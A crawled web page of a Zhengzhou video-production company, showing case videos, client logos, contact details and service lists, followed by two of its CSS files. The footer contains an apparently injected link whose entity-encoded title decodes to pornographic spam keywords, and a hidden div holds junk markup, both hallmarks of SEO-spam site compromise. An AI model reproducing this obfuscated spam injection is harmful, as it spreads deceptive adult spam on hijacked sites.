            	                	<li onClick="video(6,'鄭州文化路第三小學形象宣傳片制作')">
                    	<img src="/uploads/avatar/202005161201045ebf658036135.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>鄭州文化路第三小學形象宣傳片制作</h3><p>2020-05-16</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_6"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=y3050sr9240" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/160">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">6</div>
            	                	<li onClick="video(7,'中牟二高文明校園創建宣傳片制作')">
                    	<img src="/uploads/avatar/20210303180519603f5f5f683f7.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>中牟二高文明校園創建宣傳片制作</h3><p>2021-03-03</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_7"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=f3115bcuksp" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/161">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">7</div>
            	                	<li onClick="video(8,'《星空晨陽 文明閃亮》晨陽路學校文明校園形象宣傳片')">
                    	<img src="/uploads/avatar/20210303181249603f6121a92ce.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>《星空晨陽 文明閃亮》晨陽路學校文明校園形象宣傳片</h3><p>2021-03-03</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_8"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=i3231br1mb0" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/162">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">8</div>
            		
            </ul>
            <div   id="60ayycy6ycy6"   class="more"><a href="http://www.ks512.cn/home/index/h_case/cid/1">查看更多&gt;&gt;</a></div>
        </div>
    </div>
</div>
<!--回未案例-->

<!--回未客戶-->
<div   id="60ayycy6ycy6"   class="client">
	<div   id="60ayycy6ycy6"   class="wrap">
    	<div   id="60ayycy6ycy6"   class="bt se">
        	<h3>回未客戶</h3>
            <p>Customer</p>
        </div>
        <div   id="60ayycy6ycy6"   class="nr">
            <div style="display:none;"></div>
        	<ul>
                            	   <li id="60ayycy6ycy6"    class="ico9"><a><img src="/uploads/avatar/2016032716481156f79e4bbfd14.png" alt=""></a></li>
                    <div style="display:none;">9</div>
                            	   <li id="60ayycy6ycy6"    class="ico10"><a><img src="/uploads/avatar/2016110715344858202e98eae4c.png" alt=""></a></li>
                    <div style="display:none;">10</div>
                            	   <li id="60ayycy6ycy6"    class="ico11"><a><img src="/uploads/avatar/2016110715255958202c872a887.png" alt=""></a></li>
                    <div style="display:none;">11</div>
                            	   <li id="60ayycy6ycy6"    class="ico12"><a><img src="/uploads/avatar/201611121936275826febb806d3.png" alt=""></a></li>
                    <div style="display:none;">12</div>
                            	   <li id="60ayycy6ycy6"    class="ico13"><a><img src="/uploads/avatar/2016032716494856f79eac6613a.png" alt=""></a></li>
                    <div style="display:none;">13</div>
                            	   <li id="60ayycy6ycy6"    class="ico14"><a><img src="/uploads/avatar/2016032716503156f79ed7cd2a4.png" alt=""></a></li>
                    <div style="display:none;">14</div>
                            	   <li id="60ayycy6ycy6"    class="ico15"><a><img src="/uploads/avatar/2016112518593358381995cd0b6.png" alt=""></a></li>
                    <div style="display:none;">15</div>
                            	   <li id="60ayycy6ycy6"    class="ico16"><a><img src="/uploads/avatar/2016032716502456f79ed020be7.png" alt=""></a></li>
                    <div style="display:none;">16</div>
                            	   <li id="60ayycy6ycy6"    class="ico17"><a><img src="/uploads/avatar/2017041218341758ee02a902504.png" alt=""></a></li>
                    <div style="display:none;">17</div>
                            	   <li id="60ayycy6ycy6"    class="ico18"><a><img src="/uploads/avatar/2016032716485256f79e74d7a6d.png" alt=""></a></li>
                    <div style="display:none;">18</div>
                            	   <li id="60ayycy6ycy6"    class="ico19"><a><img src="/uploads/avatar/2016110715294658202d6a923bd.png" alt=""></a></li>
                    <div style="display:none;">19</div>
                            	   <li id="60ayycy6ycy6"    class="ico20"><a><img src="/uploads/avatar/201611121925105826fc16511ca.png" alt=""></a></li>
                    <div style="display:none;">20</div>
                            	   <li id="60ayycy6ycy6"    class="ico21"><a><img src="/uploads/avatar/201804142221575ad20e85af078.png" alt=""></a></li>
                    <div style="display:none;">21</div>
                            	   <li id="60ayycy6ycy6"    class="ico22"><a><img src="/uploads/avatar/202111081706526188e8ac1d67c.png" alt=""></a></li>
                    <div style="display:none;">22</div>
                            	   <li id="60ayycy6ycy6"    class="ico23"><a><img src="/uploads/avatar/20210901153622612f2d762856a.png" alt=""></a></li>
                    <div style="display:none;">23</div>
                            </ul>
        </div>
    </div>
</div>
<!--回未客戶-->

<!--聯系我們-->
<div   id="60ayycy6ycy6"   class="contact">
	<div   id="60ayycy6ycy6"   class="wrap">
    	<div   id="60ayycy6ycy6"   class="bt ab">
        	<h3>聯系回未</h3>
            <p>Contact</p>
        </div>
        <div   id="60ayycy6ycy6"   class="nr">
        	<img src="http://www.ks512.cn/view/templets/home/images/map.jpg" alt="">
            <div   id="60ayycy6ycy6"   class="us">
            	<h4>聯系回未</h4>
                <p class="ico1">微信公眾號：huiweiyingshi</p> 
                <p class="ico2">微博：weibo.com/huiweiwenhua</p> 
                <p class="ico3">電話：0371-63339252&nbsp;&nbsp;&nbsp;&nbsp;18037809815</p> 
                <p class="ico4">QQ：278067498&nbsp;&nbsp;&nbsp;&nbsp;2537305164 </p> 
                <p class="ico5">地址：鄭州紫東路正商匯景B座</p> 
                <div   id="60ayycy6ycy6"   class="wechat">
                	<div   id="60ayycy6ycy6"   class="we1"><img src="/uploads/avatar/2016032712562856f767fcd4f57.jpg" alt=""><i>微信</i></div>
                	<div   id="60ayycy6ycy6"   class="we1"><img src="/uploads/avatar/2016032713013556f7692fc2178.jpg" alt=""><i>微博</i></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--聯系我們-->
<script type="text/javascript">
    //回未案例頁面視頻彈窗
    function video(i,title){
        layer.open({
            type: 1,
            area: ['780px', '600px'], //寬高
            content: $('#video_'+i),
            title: title
        });
    }
</script>
<!--頁腳-->
<!--頁腳-->
<div   id="60ayycy6ycy6"   class="foot">
	<div   id="60ayycy6ycy6"   class="wrap">
        <div   id="60ayycy6ycy6"   class="nr">
        	<div   id="60ayycy6ycy6"   class="lx">
            	<h2>聯系回未</h2>
                <img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt="">
                <p class="ico4">QQ：278067498&nbsp;&nbsp;&nbsp;&nbsp;2537305164 </p>
                <p class="ico5">地址：鄭州紫東路正商匯景B座</p>
            </div>
            <div   id="60ayycy6ycy6"   class="wechat">
                <div   id="60ayycy6ycy6"   class="we1"><img src="/uploads/avatar/2016032712562856f767fcd4f57.jpg" alt=""><i>微信</i></div>
                <div   id="60ayycy6ycy6"   class="we1"><img src="/uploads/avatar/2016032713013556f7692fc2178.jpg" alt=""><i>微博</i></div>
            </div>
            <div   id="60ayycy6ycy6"   class="scope">
            	<h5>業務范圍</h5>
                <ul>
                                    	   <li>宣傳片制作</li>
                	                	   <li>專題片制作</li>
                	                	   <li>廣告片制作</li>
                	                	   <li>微電影拍攝</li>
                	                	   <li>視頻拍攝</li>
                	                	   <li>視頻制作</li>
                	                	   <li>工作匯報片</li>
                	                	   <li>鄭州宣傳片</li>
                	                	   <li>城市形象片</li>
                	                	   <li>景區宣傳片</li>
                	                	   <li>招商片制作</li>
                	                	   <li>城市宣傳片</li>
                	                	   <li>企業宣傳片</li>
                	                	   <li>制作宣傳片</li>
                	                	   <li>拍攝宣傳片</li>
                	                	   <li>影視制作</li>
                	                	   <li>紀錄片拍攝</li>
                	                	   <li>宣傳片拍攝</li>
                	                	   <li>醫院宣傳片</li>
                	                	   <li>河南宣傳片</li>
                	                </ul>
            </div>
        </div>
        <div   id="60ayycy6ycy6"   class="copyright">回未影視以企業宣傳片制作、后期制作、廣告片、MV和航拍為主要業務！ 找企業宣傳片制作公司、后期制作公司、鄭州影視公司、鄭州航拍公司就選回未影視——河南回未文化傳播有限公司   Copyright ?Huiwei. All Right Reserved    <a target="_blank" style="color:#fff;" >豫ICP備15001515號-1</a></div>
		
</div>
<!--頁腳-->

<!--客服-->
<div   id="60ayycy6ycy6"   class="suspend">
	<dl>
		<dt class="IE6PNG"></dt>
		<dd class="suspendQQ"><a target="_blank" ></a></dd>
		<dd class="suspendTel"><a href="javascript:void(0);"></a></dd>
	</dl>
</div>

<!--返回頂部-->
<div   id="60ayycy6ycy6"   class="actGotopq">
    <a href="javascript:;" title="返回頂部"></a>
</div>
<!--返回頂部-->
<!--返回頂部-->

<!--案例詳情視頻-->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.ks512.cn/" title="&#19969;&#39321;&#20234;&#20154;&#45;&#20154;&#22971;&#19997;&#34972;&#20013;&#25991;&#26080;&#30721;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#45;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#45;&#25104;&#20154;&#29233;&#29233;&#45;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#22825;&#22825;&#28155;&#22825;&#22825;&#27426;&#45;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#45;&#27431;&#32654;&#24615;&#20570;&#29232;&#29255;&#20813;&#36153;&#35270;&#39057;&#30475;&#45;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#32593;&#31449;&#45;&#22269;&#20135;&#20813;&#36153;&#25300;&#25830;&#25300;&#25830;&#56;&#120;&#39640;&#28165;&#22312;&#32447;&#45;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#116;&#118;&#45;&#31934;&#21697;&#120;&#120;&#120;&#45;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#45;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#20511;&#31181;&#45;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20013;&#25991;&#23383;&#24149;&#45;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#23548;&#33322;&#31532;&#19968;&#31119;&#21033;&#32593;&#45;&#20122;&#27954;&#22825;&#22530;&#35270;&#39057;&#32593;&#45;&#25104;&#20154;&#29233;&#29233;&#97;&#97;&#21866;&#21866;&#30475;&#29255;&#45;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#20061;&#33394;&#20008;&#57;&#108;&#112;&#111;&#110;&#121;&#20008;&#22269;&#20135;&#45;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#26080;&#30721;&#97;&#118;&#21943;&#28526;">&#19969;&#39321;&#20234;&#20154;&#45;&#20154;&#22971;&#19997;&#34972;&#20013;&#25991;&#26080;&#30721;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#45;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#45;&#25104;&#20154;&#29233;&#29233;&#45;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#22825;&#22825;&#28155;&#22825;&#22825;&#27426;&#45;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#45;&#27431;&#32654;&#24615;&#20570;&#29232;&#29255;&#20813;&#36153;&#35270;&#39057;&#30475;&#45;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#32593;&#31449;&#45;&#22269;&#20135;&#20813;&#36153;&#25300;&#25830;&#25300;&#25830;&#56;&#120;&#39640;&#28165;&#22312;&#32447;&#45;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#116;&#118;&#45;&#31934;&#21697;&#120;&#120;&#120;&#45;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#45;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#20511;&#31181;&#45;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20013;&#25991;&#23383;&#24149;&#45;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#23548;&#33322;&#31532;&#19968;&#31119;&#21033;&#32593;&#45;&#20122;&#27954;&#22825;&#22530;&#35270;&#39057;&#32593;&#45;&#25104;&#20154;&#29233;&#29233;&#97;&#97;&#21866;&#21866;&#30475;&#29255;&#45;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#20061;&#33394;&#20008;&#57;&#108;&#112;&#111;&#110;&#121;&#20008;&#22269;&#20135;&#45;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#26080;&#30721;&#97;&#118;&#21943;&#28526;</a>

<div class="friend-links">


</div>
</div>

</footer>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="wwwuu" class="pl_css_ganrao" style="display: none;"><pre id="wwwuu"></pre><th id="wwwuu"></th><td id="wwwuu"></td><center id="wwwuu"></center><button id="wwwuu"></button><center id="wwwuu"><source id="wwwuu"><bdo id="wwwuu"></bdo></source></center><pre id="wwwuu"></pre><cite id="wwwuu"><tbody id="wwwuu"><button id="wwwuu"></button></tbody></cite><tbody id="wwwuu"></tbody><dl id="wwwuu"></dl><center id="wwwuu"></center><wbr id="wwwuu"></wbr><table id="wwwuu"></table><th id="wwwuu"></th><small id="wwwuu"><center id="wwwuu"><sup id="wwwuu"></sup></center></small><em id="wwwuu"><xmp id="wwwuu"><dl id="wwwuu"></dl></xmp></em><cite id="wwwuu"><table id="wwwuu"><button id="wwwuu"></button></table></cite><kbd id="wwwuu"></kbd><tfoot id="wwwuu"></tfoot><small id="wwwuu"></small><strong id="wwwuu"><blockquote id="wwwuu"><wbr id="wwwuu"></wbr></blockquote></strong><option id="wwwuu"></option><center id="wwwuu"><source id="wwwuu"><bdo id="wwwuu"></bdo></source></center><del id="wwwuu"></del><th id="wwwuu"><button id="wwwuu"><xmp id="wwwuu"></xmp></button></th><tr id="wwwuu"></tr><del id="wwwuu"><strike id="wwwuu"><table id="wwwuu"></table></strike></del><tr id="wwwuu"></tr><center id="wwwuu"><code id="wwwuu"><pre id="wwwuu"></pre></code></center><blockquote id="wwwuu"></blockquote><table id="wwwuu"></table><tr id="wwwuu"><tr id="wwwuu"><menu id="wwwuu"></menu></tr></tr><source id="wwwuu"></source><dfn id="wwwuu"></dfn><center id="wwwuu"><td id="wwwuu"><rt id="wwwuu"></rt></td></center><wbr id="wwwuu"></wbr><tbody id="wwwuu"><td id="wwwuu"><rt id="wwwuu"></rt></td></tbody><rt id="wwwuu"></rt><table id="wwwuu"></table><samp id="wwwuu"></samp><pre id="wwwuu"></pre><small id="wwwuu"></small><noframes id="wwwuu"><source id="wwwuu"><strong id="wwwuu"></strong></source></noframes><noframes id="wwwuu"></noframes><li id="wwwuu"></li><dd id="wwwuu"></dd><kbd id="wwwuu"></kbd><object id="wwwuu"><abbr id="wwwuu"><delect id="wwwuu"></delect></abbr></object><samp id="wwwuu"></samp><input id="wwwuu"></input><menu id="wwwuu"><noscript id="wwwuu"><dfn id="wwwuu"></dfn></noscript></menu><samp id="wwwuu"></samp><strike id="wwwuu"></strike><delect id="wwwuu"><strong id="wwwuu"><abbr id="wwwuu"></abbr></strong></delect><blockquote id="wwwuu"><pre id="wwwuu"><object id="wwwuu"></object></pre></blockquote><tbody id="wwwuu"></tbody><samp id="wwwuu"></samp><dfn id="wwwuu"><source id="wwwuu"><menu id="wwwuu"></menu></source></dfn><em id="wwwuu"><center id="wwwuu"><dd id="wwwuu"></dd></center></em><del id="wwwuu"><blockquote id="wwwuu"><th id="wwwuu"></th></blockquote></del><tfoot id="wwwuu"></tfoot><s id="wwwuu"></s><input id="wwwuu"></input><object id="wwwuu"></object><acronym id="wwwuu"></acronym><pre id="wwwuu"></pre><delect id="wwwuu"></delect><wbr id="wwwuu"><input id="wwwuu"><tbody id="wwwuu"></tbody></input></wbr><rt id="wwwuu"></rt><input id="wwwuu"></input><cite id="wwwuu"></cite><dl id="wwwuu"><nav id="wwwuu"><li id="wwwuu"></li></nav></dl><strike id="wwwuu"></strike><center id="wwwuu"><dl id="wwwuu"><nav id="wwwuu"></nav></dl></center><tbody id="wwwuu"><button id="wwwuu"><xmp id="wwwuu"></xmp></button></tbody><tr id="wwwuu"></tr><ul id="wwwuu"></ul><noframes id="wwwuu"></noframes><s id="wwwuu"><bdo id="wwwuu"><acronym id="wwwuu"></acronym></bdo></s><bdo id="wwwuu"><dd id="wwwuu"><wbr id="wwwuu"></wbr></dd></bdo><center id="wwwuu"><s id="wwwuu"><bdo id="wwwuu"></bdo></s></center><cite id="wwwuu"></cite><optgroup id="wwwuu"></optgroup><td id="wwwuu"></td><rt id="wwwuu"><del id="wwwuu"><dfn id="wwwuu"></dfn></del></rt><samp id="wwwuu"></samp><table id="wwwuu"><button id="wwwuu"><samp id="wwwuu"></samp></button></table><button id="wwwuu"><rt id="wwwuu"><s id="wwwuu"></s></rt></button><pre id="wwwuu"></pre><optgroup id="wwwuu"></optgroup><xmp id="wwwuu"><noscript id="wwwuu"><pre id="wwwuu"></pre></noscript></xmp><kbd id="wwwuu"><tbody id="wwwuu"><s id="wwwuu"></s></tbody></kbd><menu id="wwwuu"><tr id="wwwuu"><strike id="wwwuu"></strike></tr></menu><pre id="wwwuu"><object id="wwwuu"><noscript id="wwwuu"></noscript></object></pre><pre id="wwwuu"></pre><code id="wwwuu"><dfn id="wwwuu"><source id="wwwuu"></source></dfn></code><acronym id="wwwuu"></acronym><table id="wwwuu"><blockquote id="wwwuu"><tfoot id="wwwuu"></tfoot></blockquote></table><th id="wwwuu"><abbr id="wwwuu"><del id="wwwuu"></del></abbr></th><fieldset id="wwwuu"></fieldset><ul id="wwwuu"><abbr id="wwwuu"><cite id="wwwuu"></cite></abbr></ul><code id="wwwuu"></code><input id="wwwuu"></input><dd id="wwwuu"></dd><dfn id="wwwuu"></dfn><abbr id="wwwuu"></abbr><pre id="wwwuu"><tfoot id="wwwuu"><optgroup id="wwwuu"></optgroup></tfoot></pre><noscript id="wwwuu"></noscript><abbr id="wwwuu"></abbr><dl id="wwwuu"></dl><blockquote id="wwwuu"><strong id="wwwuu"><abbr id="wwwuu"></abbr></strong></blockquote><wbr id="wwwuu"><noscript id="wwwuu"><tbody id="wwwuu"></tbody></noscript></wbr><li id="wwwuu"></li><pre id="wwwuu"><tfoot id="wwwuu"><wbr id="wwwuu"></wbr></tfoot></pre><nav id="wwwuu"></nav><object id="wwwuu"><small id="wwwuu"><center id="wwwuu"></center></small></object><em id="wwwuu"></em><noframes id="wwwuu"><source id="wwwuu"><tbody id="wwwuu"></tbody></source></noframes><td id="wwwuu"></td><center id="wwwuu"></center><input id="wwwuu"><li id="wwwuu"><acronym id="wwwuu"></acronym></li></input><source id="wwwuu"><menu id="wwwuu"><noscript id="wwwuu"></noscript></menu></source><ul id="wwwuu"></ul><small id="wwwuu"></small><sup id="wwwuu"><object id="wwwuu"><abbr id="wwwuu"></abbr></object></sup><pre id="wwwuu"></pre><table id="wwwuu"><ul id="wwwuu"><tfoot id="wwwuu"></tfoot></ul></table><blockquote id="wwwuu"></blockquote><dd id="wwwuu"><bdo id="wwwuu"><acronym id="wwwuu"></acronym></bdo></dd><noframes id="wwwuu"></noframes><tbody id="wwwuu"></tbody><optgroup id="wwwuu"></optgroup><li id="wwwuu"></li><em id="wwwuu"></em><pre id="wwwuu"></pre><optgroup id="wwwuu"></optgroup><tr id="wwwuu"></tr><pre id="wwwuu"></pre><delect id="wwwuu"></delect><code id="wwwuu"></code><rt id="wwwuu"></rt><input id="wwwuu"><li id="wwwuu"><acronym id="wwwuu"></acronym></li></input><td id="wwwuu"></td><sup id="wwwuu"><rt id="wwwuu"><small id="wwwuu"></small></rt></sup><bdo id="wwwuu"><abbr id="wwwuu"><center id="wwwuu"></center></abbr></bdo><em id="wwwuu"></em><input id="wwwuu"></input><center id="wwwuu"></center><menu id="wwwuu"></menu><delect id="wwwuu"></delect></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ks512.cn/view/templets/home/css/base.css
body_size: 2085
content:
@charset "utf-8";
/* CSS Document */
*{margin:0;padding:0;}
h1, h2, h3, h4, h5, h6{font-size:100%; font-weight:normal;}
menu,li{list-style-type:none;margin:0;padding:0;}
body{font:12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA,"Microsoft YaHei"; background:#FFFFFF;_background-image:url(about:blank);_background-attachment:fixed; min-width:1200px;}
img{border:none; display:block;}
table{border-collapse:collapse;border-spacing:0;}
input, button, textarea, select, optgroup, option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
button, input, select, textarea{font-family:inherit;font-size:100%;margin:0;text-outline:none;outline:none; border:none;}
textarea{overflow:auto;resize:vertical;vertical-align:top; resize:none;}
i, cite, em, address{font-style:normal;}
a{text-decoration:none;}
.wrap{margin:0 auto;overflow:hidden; width:1200px;}
.clear{ clear:both;}

/*header*/
.header{ overflow:hidden; height:100px; width:100%; min-width:1200px;margin:0 auto; position:fixed; top:0px; z-index:999; background:#ffffff;}
.set{ max-width:1620px; margin:0 auto;}
.header .logo{ float:left; overflow:hidden; padding:22px 0 0 20px;}
.header .logo img{}
.th4{ display:block; width:270px; height:50px;}
.th3{ display:none; width:94px; height:78px;}
.header .nav{ float:left; margin-left:130px;}
.header .nav ul{margin:0 auto;}
.header .nav ul li{font-size:16px; float:left; padding:0 20px;height:100px; overflow:hidden; margin:0 5px;}
.header .nav ul li a{ display:block;font-size:16px; text-align:center; color:#525252; line-height:28px; padding-top:26px;}
.header .nav ul li span{ display:block;font-size:12px; text-align:center; color:#888888; text-transform:uppercase;}
.header .nav ul li.cur{ background:#1481d5;}
.header .nav ul li.cur a{ color:#FFF;}
.header .nav ul li.cur span{ color:#FFF;}
.header .nav ul li:hover{background:#1481d5;}
.header .nav ul li:hover a{ color:#FFF;}
.header .nav ul li:hover span{ color:#FFF;}
.header .phone{ float:right; overflow:hidden; padding:24px 20px 0 0px; width:289px;}
.header .phone img{ width:100%;}
/*header*/

/*banner*/
.banner{margin:100px auto 0 auto; overflow:hidden; position:relative;}
.banner .slideBox .bd{ position:relative; left:50%; margin-left:-960px; width:1920px;}
.banner .slideBox .hd{position:absolute;bottom:20px;z-index:10;overflow:hidden;margin-left:-85px;left:50%;}
.banner .slideBox .bd li img{display:block; width:100%;}
.banner .slideBox .hd li{ background:#ffffff;float:left;width:12px;height:12px;margin:0 11px; border-radius:50%;}
.banner .slideBox .hd li.on{ background-color:#0069ae;}
/*banner*/

.bt{ background:url(../images/bt_bj.png) no-repeat center center; width:207px; height:114px; margin:50px auto 0 auto;}
.bt h3{ font-size:22px; text-align:center; padding-top:30px;}
.bt p{ color:#1481d5; font-size:18px; text-align:center;}
.ab h3{ color:#1481d5;}
.ab p{ color:#1481d5;}
.se h3{ color:#FFF;}
.se p{ color:#FFF;}
.main{ overflow:hidden; width:1200px; margin:0 auto;}
.main h2{ text-align:center; margin:20px 0; font-size:24px; color:#4c4c4c;}

/*页脚*/
.foot{ background:#333333; overflow:hidden;}
.foot .nr{overflow:hidden; padding:40px 0; position:relative;}
.foot .nr .lx{ float:left; overflow:hidden;  /* border-right:#ababab 1px solid; */  width:485px;}
.foot .nr .lx h2{ color:#FFF; font-size:24px; padding-bottom:20px;}
.foot .nr .lx img{padding-bottom:20px;}
.foot .nr .lx p{color:#FFF;  line-height:35px; font-size:14px; padding-left:40px;}
.ico4{ background:url(../images/ico9.png) no-repeat left 8px;}
.ico5{ background:url(../images/ico10.png) no-repeat left 8px;}
.foot .nr .wechat{  float: left;padding: 20px 20px 5px 40px;border: #ababab 1px solid;border-top: none;
 border-bottom: none;}
.foot .nr .wechat .we1{ overflow:hidden; float:left; margin-right:30px;}
.foot .nr .wechat .we1 img{ width:120px; height:120px;}
.foot .nr .wechat .we1 i{ color:#ffffff; font-size:14px; padding-top:10px; display:block; text-align:center;}
.foot .nr .scope{ float:left;  width:330px; padding-left:20px; /* border-left:#ababab 1px solid; */}
.foot .nr .scope h5{ color:#FFF; font-size:18px; padding-bottom:10px; padding-left:12px;}
.foot .nr .scope ul{}
.foot .nr .scope ul li{ color:#FFF; font-size:14px; line-height:30px; float:left; padding-left:12px; width:70px;}
.foot .copyright{ line-height:30px; color:#FFF; text-align:center; font-size:14px; padding-bottom:20px;}
/*页脚*/

/*返回顶部*/
.actGotopq { position: fixed; _position: absolute; bottom: 10px; right: 10px; width: 40px; height: 81px; display: none; z-index: 11111111111111111111 }
.actGotopq a, .actGotopq a:link { width: 40px; height: 40px; display: inline-block; background: url(../images/x2.jpg) no-repeat; _background: url(../images/x2.jpg) no-repeat; outline: none; }
/*返回顶部*/

/*分页*/
.paging{ overflow:hidden; margin:30px auto; width:750px;}
.paging a{ display:block; float:left; margin:0 5px; background:#e6e6e6; color:#626262; font-size:14px; text-align:center; line-height:32px; padding:0 13px;}
.paging a.cyr{background:#2892e3; color:#FFF;}
.paging a:hover{background:#2892e3; color:#FFF;}
/*分页*/


/*客服*/
.suspend{width:40px;height:180px;position:fixed;top:200px;right:0;overflow:hidden;z-index:9999;}
.suspend dl{width:120px;height:198px;border-radius:25px 0 0 25px;padding-left:40px;box-shadow:0 0 5px #e4e8ec;}
.suspend dl dt{width:40px;height:198px;background:url(../images/kf.png);position:absolute;top:0;left:0;cursor:pointer;}
.suspend dl dd.suspendQQ{width:120px;height:85px;background:#ffffff;}
.suspend dl dd.suspendQQ a{width:120px;height:85px;display:block;background:url(../images/kf.png) -40px 0;overflow:hidden;}
.suspend dl dd.suspendTel{width:120px;height:112px;background:#ffffff;border-top:1px solid #e4e8ec;}
.suspend dl dd.suspendTel a{width:120px;height:112px;display:block;background:url(../images/kf.png) -40px -86px;overflow:hidden;}


/*视频弹窗*/
.fixedvideo{ width:700px; height:400px; margin:50px auto 0 auto;}
.fixedvideo .btn{ overflow:hidden; margin:20px ;}
.fixedvideo .btn a{ display:block; float:left; padding:0 15px; line-height:32px; background:#1481d5; color:#FFF; font-size:14px; border-radius:4px; margin-right:10px;}
.fixedvideo .btn p{float:right;/*line-height:32px; color:#1481d5; font-size:24px; font-family:Arial;*/}
.fixedvideo .btn p img{ padding-top:10px;}
/*视频弹窗*/


@media (max-width:1600px){
.header .nav{margin-left:9%;}
.header .nav ul li{padding:0 15px;}
.header .phone{padding:34px 20px 0 0px; width:250px;}
}
@media (max-width:1470px){
.header .nav{margin-left:4%;}
}
@media (max-width:1400px){
.header .nav{margin-left:10%;}
.header .logo{padding:10px 0 0 20px;}
.th4{ display:none;}
.th3{ display:block;}
.header .phone{padding:34px 20px 0 0; width:220px;}
}
@media (max-width:1267px){
.header .nav{margin-left:6%;}
}

--- FILE ---
content_type: text/css
request_url: http://www.ks512.cn/view/templets/home/css/index.css
body_size: 1403
content:
/* CSS Document */

/*回未简介*/
.about{ overflow:hidden;}
.about .nr{ margin:40px auto; background:url(../images/about_bj.jpg) no-repeat center center; padding:80px; height:350px;}
.about .nr .left{ float:left; width:480px; height:365px; overflow:hidden;}
.about .nr .left img{ max-height:480px; margin:0 auto;}
.about .nr .right{ float:left; overflow:hidden; padding-left:30px;}
.about .nr .right .r_b{ overflow:hidden; padding-bottom:20px;}
.about .nr .right .r_b img{ float:left; margin-right:10px;}
.about .nr .right .r_b h2{ float:left; color:#333333; font-size:24px;padding-top: 12px;}
.about .nr .right .r_text{ color:#333333; font-size:14px; line-height:34px; width:530px;height:275px; text-align:justify;overflow:hidden;}
/*回未简介*/


/*回未服务*/
